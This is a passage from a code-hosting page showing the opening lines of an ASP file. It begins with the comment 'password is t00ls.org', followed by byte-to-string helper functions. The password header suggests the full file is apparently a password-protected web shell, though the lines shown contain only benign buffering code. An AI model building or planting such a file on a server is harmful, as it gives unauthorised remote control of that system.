 829 lines (774 sloc) 34.5 KB
1 # password is t00ls.org
2 <%
3 Function BufferContent(data)
4 Dim strContent(64)
5 Dim i
6 ClearString strContent
7 For i = 1 To LenB(data)
8 AddString strContent,Chr(AscB(MidB(data,i,1)))
9 Next
10 BufferContent = fnReadString(strContent)
11 End Function
12
13 Sub ClearString(part)
14 Dim index